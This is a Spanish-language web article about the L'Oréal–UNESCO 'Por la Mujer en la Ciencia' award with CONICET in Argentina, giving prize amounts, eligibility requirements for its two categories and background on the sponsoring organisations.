<p>El certamen premia la excelencia científica, promoviendo y estimulando la participación de las mujeres en el ámbito científico, otorgándole una ayuda económica de $9.000.000 a una investigadora argentina de hasta 54 años para que continúe con el desarrollo de su proyecto dentro del país. Asimismo, entrega un reconocimiento de $6.000.000&nbsp;a una joven investigadora de hasta 36 años o becaria en etapa de formación posdoctoral. Además, por cada categoría se entregan dos menciones, destacando y visibilizando a seis científicas argentinas.</p>



<p><strong><u>Los requisitos para postularse en la categoría Premio son:</u></strong></p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pertenecer a la carrera de Investigador del CONICET.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ser directora de un proyecto que se encuentre en curso.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tener hasta 54 años de edad (inclusive) al cierre de la convocatoria.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Que el proyecto se encuentre vinculado a alguna de las disciplinas anteriormente mencionadas y se realice en la Argentina (válido para todo el territorio nacional, Antártida e Islas del Atlántico Sur).</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No serán consideradas para postularse en la candidatura las ganadoras de las ediciones anteriores del Premio o ganadoras del Premio Internacional.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serán consideradas para postularse a la candidatura, investigadoras que se hayan presentado en ediciones anteriores y que no hayan salido seleccionadas. Aquellas candidatas que hayan recibido menciones especiales en ediciones anteriores pueden postularse nuevamente para el Premio pero quedarán exentas de recibir menciones especiales.</p>



<p><strong><u>Los requisitos para postularse en la categoría Beca son:</u></strong></p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pertenecer a la carrera del Investigador del CONICET, ser becaria posdoctoral del Consejo o tener Beca de Reinserción.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Participar de un proyecto que se encuentre en curso.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tener hasta 36 años de edad (inclusive) al cierre de la convocatoria.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Que el proyecto se encuentre vinculado a alguna de las disciplinas anteriormente mencionadas y se realice en la Argentina (válido para todo el Territorio Nacional, Antártida e Islas del Atlántico Sur).</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No serán consideradas para postularse en la candidatura las ganadoras de las ediciones anteriores del Premio Nacional L’Oréal – UNESCO “Por la Mujer en la Ciencia” con el respaldo del CONICET, o ganadoras del Premio Internacional.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No serán consideradas las ganadoras de Becas Internacionales UNESCO-L’Oréal For Women in Science”.</p>



<p>●&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No podrán participar, bajo ningún contexto de esta iniciativa, los cónyuges, ascendientes, descendientes o parientes de trabajadores de L’Oréal Argentina; miembros del jurado y evaluadores.</p>



<p>Los trabajos presentados son evaluados por un comité de especialistas con gran trayectoria en esta materia y un Jurado de Notables elegirá con una puesta en común a las dos mujeres distinguidas. Serán galardonados aquellos trabajos que se destaquen por su dedicación, compromiso, beneficios, y por el aporte al desarrollo de la investigación e impacto en la Argentina.</p>



<p><strong><u>Acerca de la Fundación L’Oréal</u></strong></p>



<p>La Fundación L’Oréal está comprometida con dos causas principales, las mujeres en la ciencia y la belleza por un futuro mejor. Basada en los valores de la excelencia, la generosidad y la creatividad, la ciencia ocupa un lugar central en los compromisos de la Fundación, y muy especialmente en el apoyo a las investigadoras a través de su programa para las mujeres en las ciencias, una iniciativa a nivel mundial en colaboración con la UNESCO. La Fundación puso en marcha varios programas que tienen como base la visión de la belleza como un camino hacia una sociedad más justa, ayudando a los más desfavorecidos económicamente y los que padecen enfermedades físicas y mentales para recuperar su sentido de autoestima a través del cuidado de la belleza y las formaciones en las profesiones para el cuidado de esta.<strong><u>Acerca de L’Oréal Groupe</u></strong></p>



<p>Durante más de 110 años, L&#8217;Oréal, líder mundial de la belleza, se ha dedicado a una sola cosa: satisfacer las aspiraciones de belleza de los consumidores de todo el mundo. Nuestro propósito, crear la belleza que mueve el mundo, define nuestro enfoque de la belleza como inclusivo, ético, generoso y comprometido con la sustentabilidad social y medioambiental. Con nuestra amplia cartera de 37 marcas internacionales y los ambiciosos compromisos de sustentabilidad de nuestro programa L&#8217;Oréal por el Futuro, ofrecemos a todas y cada una de las personas del mundo lo mejor en términos de calidad, eficacia, seguridad, sinceridad y responsabilidad, al tiempo que celebramos la belleza en su infinita pluralidad.</p>



<p><br />L’Oréal está presente en Argentina desde hace más 60 años comercializando sus marcas en el país, desde la llegada del primer producto de Lancôme en 1936. Es el referente en la industria, con una cartera de 19 marcas organizadas en cuatro divisiones: Productos Profesionales, L&#8217;Oréal Belleza Dermocosmética, Productos de Gran Público y L&#8217;Oréal Lujo. A nivel internacional, por su volumen de ventas, Argentina se posiciona entre los principales 20 mercados del mundo y uno de los 3 mercados más importantes de América Latina, junto con Brasil y México.&nbsp;</p>



<p><strong><u>Acerca de UNESCO</u></strong></p>



<p>Desde su creación en 1945, la UNESCO se ha dedicado a su misión de promover la ciencia al servicio del desarrollo sostenible y la paz. Su foco está dirigido a implementación de políticas y el refuerzo de las capacidades en materia de ciencia, tecnología e innovación, la educación científica, la gestión sostenible del agua dulce, los recursos oceánicos y terrestres, la protección de la biodiversidad y en el abordaje del problema del cambio climático. La Organización también tiene el objetivo general de eliminar cualquier forma de discriminación y promover la igualdad entre hombres y mujeres, especialmente en la investigación científica.&nbsp;</p>



<p><strong><u>Acerca del CONSEJO NACIONAL DE INVESTIGACIONES CIENTÍFICAS Y TÉCNICAS (CONICET)</u></strong><strong><u></u></strong></p>



<p>El CONICET trabaja junto al Ministerio de Ciencia, Tecnología e Innovación Productiva de la Nación en la transferencia de conocimientos y tecnología a los diferentes actores que componen la sociedad y que se expresan en ella.&nbsp;</p>



<p>Fuente:&nbsp;<a href="https://www.conicet.gov.ar/premio-loreal/" rel="noreferrer noopener" target="_blank">https://www.conicet.gov.ar/premio-loreal/</a>,&nbsp;<a href="mailto:lorealunesco@conicet.gov.ar" rel="noreferrer noopener" target="_blank">lorealunesco@conicet.gov.ar</a>,&nbsp;<a href="https://www.loreal.com/en/mediaroom" rel="noreferrer noopener" target="_blank"><em>https://www.loreal.com/en/mediaroom</em></a>&nbsp;y&nbsp;<a href="http://www.unesco.org/" rel="noreferrer noopener" target="_blank">www.unesco.org</a></p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-be85377 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="be85377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f28c43d e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f28c43d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f0c1506 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f0c1506" data-element_type="container">
				<div class="elementor-element elementor-element-03838ab wpr-author-box-arrange-vertical elementor-widget elementor-widget-wpr-author-box" data-id="03838ab" data-element_type="widget" data-widget_type="wpr-author-box.default">
				<div class="elementor-widget-container">
					<div class="wpr-author-box"><div class="wpr-author-box-image"><img alt='' src='https://secure.gravatar.com/avatar/c3c9de8eca014e79cee7cf4631997c52353523481a173a94fb80329c512a899b?s=264&#038;d=mm&#038;r=g' class='avatar avatar-264 photo' height='264' width='264' /></div><div class="wpr-author-box-text"><h3 class="wpr-author-box-name">Ahora Educación</h3><h3 class="wpr-author-box-title"><a href="https://ahoraeducacion.com/author/ahora-educacion/" target="_self">Writer &amp; Blogger</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d895e elementor-widget elementor-widget-text-editor" data-id="a7d895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Considered an invitation do introduced sufficient understood instrument it. Of decisively friendship in as collecting at. No affixed be husband ye females brother garrets proceed. Least child who seven happy yet balls young. Discovery sweetness principle discourse shameless bed one excellent. Sentiments of surrounded friendship dispatched connection is he. Me or produce besides hastily up as pleased. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-8dfe125 e-grid-align-mobile-left e-grid-align-tablet-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8dfe125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a188c8c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4b98cde" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-07c953e" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-3a504e4" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo-v elementor-animation-grow elementor-repeater-item-41da0fc" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Vimeo-v</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vimeo-v" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f85a8c5 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f85a8c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7466b7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7466b7f" data-element_type="container">
				<div class="elementor-element elementor-element-00381e2 elementor-widget elementor-widget-wpr-post-navigation" data-id="00381e2" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/noticias-de-interes/soledad-giardili-comer-antes-de-educarse/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Entrada anterior</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/informacion-general/conoce-los-cursos-de-la-unlam/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Entrada siguiente</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-793ffb7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="793ffb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-57e51b3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57e51b3" data-element_type="container">
				<div class="elementor-element elementor-element-29370bf elementor-widget elementor-widget-heading" data-id="29370bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdba3a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wpr-magazine-grid" data-id="7bdba3a" data-element_type="widget" data-widget_type="wpr-magazine-grid.default">
				<div class="elementor-widget-container">
					<div class="wpr-magazine-grid-wrap"  data-slide-effect=""><section class="wpr-magazine-grid wpr-mgzn-grid-2-h wpr-mgzn-grid-rows-1"><article class="wpr-mgzn-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article><article class="wpr-mgzn-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e0456 elementor-widget elementor-widget-wpr-reading-progress-bar" data-id="e0e0456" data-element_type="widget" data-widget_type="wpr-reading-progress-bar.default">
				<div class="elementor-widget-container">
					<div class="wpr-reading-progress-bar-container" data-background-type="transparent"><div class="wpr-reading-progress-bar"></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-356a1b5 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="356a1b5" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-c5c30d7 elementor-widget elementor-widget-wpr-elementor-template" data-id="c5c30d7" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 